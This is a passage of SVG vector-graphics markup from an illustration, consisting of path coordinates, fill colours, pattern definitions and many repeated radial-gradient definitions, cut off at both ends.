0-1.226-.413c-.419-.111-.821-.166-1.207-.166-.635 0-1.165.14-1.59.422-.418.281-.732.7-.942 1.256-.203.556-.304 1.246-.304 2.07 0 .798.105 1.472.314 2.021.209.543.52.956.932 1.237.412.275.919.412 1.521.412.595 0 1.129-.072 1.6-.216a7.1 7.1 0 0 0 1.334-.559v2.002a4.99 4.99 0 0 1-1.325.52c-.471.117-1.05.176-1.736.176zm9.94-11.265c.968 0 1.799.2 2.492.599s1.227.965 1.6 1.698.559 1.609.559 2.629v1.237h-7.252c.027 1.053.308 1.864.844 2.433.543.569 1.302.854 2.277.854.693 0 1.315-.066 1.864-.196.556-.138 1.129-.337 1.717-.599v1.874a7.52 7.52 0 0 1-1.658.56c-.563.117-1.236.176-2.021.176-1.067 0-2.005-.206-2.817-.618-.804-.419-1.435-1.04-1.893-1.864-.452-.825-.677-1.848-.677-3.072 0-1.216.206-2.25.618-3.1s.991-1.499 1.737-1.943 1.615-.668 2.61-.668zm0 1.737c-.726 0-1.315.236-1.767.707-.444.471-.706 1.161-.785 2.07h4.946c-.007-.543-.098-1.024-.275-1.442-.17-.419-.432-.746-.785-.982-.347-.235-.791-.353-1.334-.353z" fill="#000"/><path d="M365.012 253H301.06v14h63.952v-14z" class="H"/><g fill="#fafafa"><path d="M450.455 297.949H300.903v12.979h149.552v-12.979zm0 25.639H300.903v12.978h149.552v-12.978zm0 27.365H300.903v12.979h149.552v-12.979z"/></g><g fill="#e0e0e0"><path d="M450.455 310.922H300.903V323.9h149.552v-12.978zm0 25.639H300.903v12.978h149.552v-12.978z"/></g><path d="M325.19 264v-7.139h.83V264h-.83zm3.623-2.969V264h-.83v-7.139h1.958c.876 0 1.522.168 1.938.503s.63.84.63 1.514c0 .944-.478 1.582-1.435 1.914l1.938 3.208h-.981l-1.729-2.969h-1.489zm0-.713h1.138c.586 0 1.015-.115 1.289-.346s.41-.585.41-1.05c0-.472-.14-.812-.42-1.021s-.723-.312-1.338-.312h-1.079v2.729zM339.741 264h-.948l-3.901-5.991h-.039l.078 1.933V264h-.766v-7.139h.937l3.892 5.967h.039l-.044-.845-.025-1.025v-4.097h.777V264z" class="B"/><g class="J"><path d="M425.554 269.045c-1.731.292-3.511.292-5.242 0 1.731-.292 3.511-.292 5.242 0zm.924 1.911c.257-1.427.853-2.79 1.751-4.001a5.03 5.03 0 0 1-.645 2.08c-.22.698-.596 1.351-1.106 1.921h0zm6.734-1.911a8.74 8.74 0 0 1-3.895 0c0-.126.875-.219 1.924-.219s1.971.093 1.971.219zm1.596 1.45c.003-.623.171-1.237.49-1.794.394-.944.818-1.685.962-1.634-.003.62-.171 1.232-.491 1.785-.404.952-.827 1.685-.961 1.643zm9.821-1.45c-2.587.292-5.205.292-7.791 0 2.586-.292 5.204-.292 7.791 0z"/></g><path d="M450.455 288.914H300.903v9.037h149.552v-9.037z" class="H"/><g fill="#000"><use xlink:href="#Bo"/><path d="M345.905 330.764c0 .118-7.185.219-16.053.219s-16.052-.101-16.052-.219 7.185-.219 16.052-.219l16.053.219zm.002 27.365c0 .118-7.185.219-16.053.219s-16.053-.101-16.053-.219 7.185-.219 16.053-.219l16.053.219z"/><use xlink:href="#Bp"/><path d="M398.421 331.064a56.82 56.82 0 0 1-7.002.219 56.81 56.81 0 0 1-7.002-.219c2.324-.221 4.665-.295 7.002-.219a55.1 55.1 0 0 1 7.002.219h0zm0 27.368c-2.326.216-4.666.289-7.002.219-2.337.07-4.677-.003-7.002-.219 2.324-.222 4.665-.295 7.002-.219 2.336-.076 4.677-.003 7.002.219h0z"/><use xlink:href="#Bq"/><path d="M418.176 330.317c0 .118-.693.219-1.539.219s-1.539-.101-1.539-.219.693-.219 1.539-.219 1.539.092 1.539.219zm.001 27.365c0 .118-.693.219-1.539.219s-1.539-.101-1.539-.219.693-.219 1.539-.219 1.539.093 1.539.219z"/><use xlink:href="#Br"/><path d="M444.934 330.614a43.52 43.52 0 0 1-6.233.219c-2.081.076-4.165.003-6.232-.219a45.17 45.17 0 0 1 6.232-.219 45.19 45.19 0 0 1 6.233.219zm0 27.364a43.8 43.8 0 0 1-6.232.219c-2.081.075-4.166.002-6.233-.219a45.03 45.03 0 0 1 6.233-.219 45.01 45.01 0 0 1 6.232.219z"/><use xlink:href="#Bs"/><path d="M362.468 343.328c0 .118-10.888.219-24.334.219s-24.334-.101-24.334-.219 10.897-.219 24.334-.219l24.334.219zm33.394-25.494c-1.897.222-3.812.295-5.723.219-1.927.079-3.859.006-5.771-.219 1.913-.219 3.844-.292 5.771-.219a38.24 38.24 0 0 1 5.723.219h0zm0 25.635c-1.897.222-3.812.295-5.723.219-1.927.079-3.859.005-5.771-.219 1.913-.219 3.844-.292 5.771-.219 1.911-.071 3.826.003 5.723.219h0zm-79.086 63.619a36.7 36.7 0 0 1-5.723.219c-1.927.079-3.859.005-5.771-.219 1.913-.219 3.844-.292 5.771-.219 1.911-.071 3.826.003 5.723.219h0zm102.036-89.396a11.38 11.38 0 0 1-4.444 0 11.38 11.38 0 0 1 4.444 0zm0 25.636c-1.462.292-2.981.292-4.443 0 1.462-.292 2.981-.292 4.443 0z"/><use xlink:href="#Bt"/><path d="M443.233 343.059a81.7 81.7 0 0 1-11.956 0 81.7 81.7 0 0 1 11.956 0z"/></g><path d="M450.034 382.512h-70.463v8.043h70.463v-8.043z" class="H"/><g class="J"><path d="M434.578 371.152a78.56 78.56 0 0 1-8.377.218 78.13 78.13 0 0 1-8.368-.218 80.83 80.83 0 0 1 8.368-.219c2.795-.071 5.592.002 8.377.219h0zm0 5.399c-2.785.217-5.582.29-8.377.219a81.11 81.11 0 0 1-8.368-.219c2.782-.222 5.576-.295 8.368-.219a78.56 78.56 0 0 1 8.377.219h0zm-31.115 0c-2.785.217-5.583.29-8.378.219-2.795.071-5.592-.002-8.377-.219a78.56 78.56 0 0 1 8.377-.219 78.58 78.58 0 0 1 8.378.219h0zm-.002-5.67c0 .118-5.597.219-12.503.219s-12.504-.101-12.504-.219 5.588-.219 12.504-.219 12.503.101 12.503.219z"/></g><g class="B"><path d="M434.578 386.937a78.56 78.56 0 0 1-8.377.219c-2.792.076-5.586.003-8.368-.219a81.11 81.11 0 0 1 8.368-.219c2.795-.071 5.592.002 8.377.219h0zm-30.193 0c-2.785.221-5.582.295-8.377.219-2.795.076-5.593.002-8.378-.219a81.31 81.31 0 0 1 8.378-.219c2.795-.071 5.592.002 8.377.219h0z"/></g><g class="H"><path d="M309.089 235.627h-1.751c-.85 0-1.539.603-1.539 1.348v1.532c0 .745.689 1.348 1.539 1.348h1.751c.85 0 1.539-.603 1.539-1.348v-1.532c0-.745-.689-1.348-1.539-1.348zm-2.201 5.154c0 .065.03.127.082.173s.123.072.197.072h4.636v-4.211a.23.23 0 0 0-.081-.173c-.053-.046-.124-.072-.198-.072a.31.31 0 0 0-.2.071c-.054.046-.086.108-.088.174v3.638h-4.069c-.046-.003-.092.005-.134.022s-.079.043-.107.076-.045.071-.052.111-.002.081.014.119zm34.883-3.689c0 .118-6.204.219-13.85.219s-13.85-.101-13.85-.219 6.194-.219 13.85-.219 13.85.093 13.85.219zm-12.84 2.327c-2.408.222-4.831.295-7.252.219a58.9 58.9 0 0 1-7.252-.219c2.409-.217 4.832-.29 7.252-.219a60.93 60.93 0 0 1 7.252.219z"/></g><g class="J"><use xlink:href="#Bu"/><path d="M375.684 277.223c0 .118-8.954.219-19.996.219s-20.005-.101-20.005-.219 8.954-.219 20.005-.219l19.996.219z"/><use xlink:href="#Bv"/><use xlink:href="#Bw"/><path d="M375.684 423.873c0 .118-8.954.219-19.996.219s-20.005-.101-20.005-.219 8.954-.219 20.005-.219l19.996.219zm0 3.35c0 .118-8.954.219-19.996.219s-20.005-.101-20.005-.219 8.954-.219 20.005-.219l19.996.219zm-25.045 3.35c-2.486.217-4.986.29-7.483.219a64.7 64.7 0 0 1-7.473-.219c2.483-.214 4.979-.284 7.473-.211 2.497-.073 4.997-.003 7.483.211h0zm25.671-10.315c0 .118-16.842.219-37.607.219s-37.607-.101-37.607-.219 16.831-.219 37.607-.219l37.607.219z"/></g><g class="B"><path d="M346.828 293.436c0 .118-7.502.219-16.764.219s-16.774-.101-16.774-.219 7.502-.219 16.774-.219l16.764.219zm52.191 0l-8.878.219a91.27 91.27 0 0 1-8.877-.219l8.877-.219c2.962-.077 5.926-.003 8.878.219h0zm25.39.001c-2.183.217-4.382.29-6.578.219a50.31 50.31 0 0 1-6.589-.219c2.187-.221 4.389-.294 6.589-.219 2.196-.075 4.395-.002 6.578.219h0zm21.949 0c-2.183.217-4.382.29-6.579.219-2.196.071-4.395-.002-6.578-.219a48.63 48.63 0 0 1 6.578-.219 48.64 48.64 0 0 1 6.579.219z"/></g></g><defs><pattern id="B" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#BR" transform="scale(.00344828 .00346021)"/></pattern><pattern id="C" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#BR" transform="scale(.00344828 .00346021)"/></pattern><pattern id="D" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#BS" transform="matrix(.003448 0 0 .011603 0 -.080124)"/></pattern><radialGradient id="E" cx="0" cy="0" r="1" gradientTransform="translate(-30.0442 498.411) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="F" cx="0" cy="0" r="1" gradientTransform="translate(67.4617 498.411) scale(0.684102 0.499081)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="G" cx="0" cy="0" r="1" gradientTransform="translate(164.967 498.411) scale(0.684102 0.499081)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="H" cx="0" cy="0" r="1" gradientTransform="translate(262.473 498.411) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="I" cx="0" cy="0" r="1" gradientTransform="translate(359.978 498.411) scale(41.5212 30.2915)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="J" cx="0" cy="0" r="1" gradientTransform="translate(457.484 498.411) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="K" cx="0" cy="0" r="1" gradientTransform="translate(554.989 498.411) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="L" cx="0" cy="0" r="1" gradientTransform="translate(652.494 498.411) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="M" cx="0" cy="0" r="1" gradientTransform="translate(18.7077 462.841) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="N" cx="0" cy="0" r="1" gradientTransform="translate(116.214 462.841) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="O" cx="0" cy="0" r="1" gradientTransform="translate(213.72 462.841) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="P" cx="0" cy="0" r="1" gradientTransform="translate(311.225 462.841) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Q" cx="0" cy="0" r="1" gradientTransform="translate(408.731 462.841) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="R" cx="0" cy="0" r="1" gradientTransform="translate(506.237 462.841) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="S" cx="0" cy="0" r="1" gradientTransform="translate(603.742 462.841) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="T" cx="0" cy="0" r="1" gradientTransform="translate(701.248 462.841) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="U" cx="0" cy="0" r="1" gradientTransform="translate(-30.0442 427.274) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="V" cx="0" cy="0" r="1" gradientTransform="translate(67.4617 427.274) scale(0.684102 0.499081)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="W" cx="0" cy="0" r="1" gradientTransform="translate(164.967 427.274) scale(0.684102 0.499081)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="X" cx="0" cy="0" r="1" gradientTransform="translate(262.473 427.274) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Y" cx="0" cy="0" r="1" gradientTransform="translate(359.978 427.274) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="Z" cx="0" cy="0" r="1" gradientTransform="translate(457.484 427.274) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="a" cx="0" cy="0" r="1" gradientTransform="translate(554.989 427.274) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="b" cx="0" cy="0" r="1" gradientTransform="translate(652.494 427.274) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="c" cx="0" cy="0" r="1" gradientTransform="translate(18.7077 391.706) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="d" cx="0" cy="0" r="1" gradientTransform="translate(116.214 391.706) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="e" cx="0" cy="0" r="1" gradientTransform="translate(213.72 391.706) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="f" cx="0" cy="0" r="1" gradientTransform="translate(311.225 391.706) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="g" cx="0" cy="0" r="1" gradientTransform="translate(408.731 391.706) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="h" cx="0" cy="0" r="1" gradientTransform="translate(506.237 391.706) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="i" cx="0" cy="0" r="1" gradientTransform="translate(603.742 391.706) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="j" cx="0" cy="0" r="1" gradientTransform="translate(701.248 391.706) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="k" cx="0" cy="0" r="1" gradientTransform="translate(-30.0442 356.139) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="l" cx="0" cy="0" r="1" gradientTransform="translate(67.4617 356.139) scale(0.684102 0.499081)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="m" cx="0" cy="0" r="1" gradientTransform="translate(164.967 356.139) scale(0.684102 0.499081)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="n" cx="0" cy="0" r="1" gradientTransform="translate(262.473 356.139) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="o" cx="0" cy="0" r="1" gradientTransform="translate(359.978 356.139) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="p" cx="0" cy="0" r="1" gradientTransform="translate(457.484 356.139) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="q" cx="0" cy="0" r="1" gradientTransform="translate(554.989 356.139) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="r" cx="0" cy="0" r="1" gradientTransform="translate(652.494 356.139) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="s" cx="0" cy="0" r="1" gradientTransform="translate(18.7077 320.571) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="t" cx="0" cy="0" r="1" gradientTransform="translate(116.214 320.571) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="u" cx="0" cy="0" r="1" gradientTransform="translate(213.72 320.571) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="v" cx="0" cy="0" r="1" gradientTransform="translate(311.225 320.571) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="w" cx="0" cy="0" r="1" gradientTransform="translate(408.731 320.571) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="x" cx="0" cy="0" r="1" gradientTransform="translate(506.237 320.571) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="y" cx="0" cy="0" r="1" gradientTransform="translate(603.742 320.571) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="z" cx="0" cy="0" r="1" gradientTransform="translate(701.248 320.571) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AA" cx="0" cy="0" r="1" gradientTransform="translate(-30.0442 285.003) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AB" cx="0" cy="0" r="1" gradientTransform="translate(67.4617 285.003) scale(0.684102 0.499081)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AC" cx="0" cy="0" r="1" gradientTransform="translate(164.967 285.003) scale(0.684102 0.499081)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AD" cx="0" cy="0" r="1" gradientTransform="translate(262.473 285.003) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AE" cx="0" cy="0" r="1" gradientTransform="translate(359.978 285.003) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AF" cx="0" cy="0" r="1" gradientTransform="translate(457.484 285.003) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AG" cx="0" cy="0" r="1" gradientTransform="translate(554.989 285.003) scale(41.5212 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AH" cx="0" cy="0" r="1" gradientTransform="translate(652.494 285.003) scale(41.5211 30.2914)" xlink:href="#Bx"><stop stop-color="#003440" stop-opacity=".4"/><stop offset=".118" stop-color="#003951" stop-opacity=".105"/><stop offset=".608" stop-color="#00498a" stop-opacity=".01"/><stop offset="1" stop-color="#004f9e" stop-opacity="0"/></radialGradient><radialGradient id="AI" cx="0" cy="0" r="1" gradientTransform="translate(18.7077 249.434) scale(41.5211 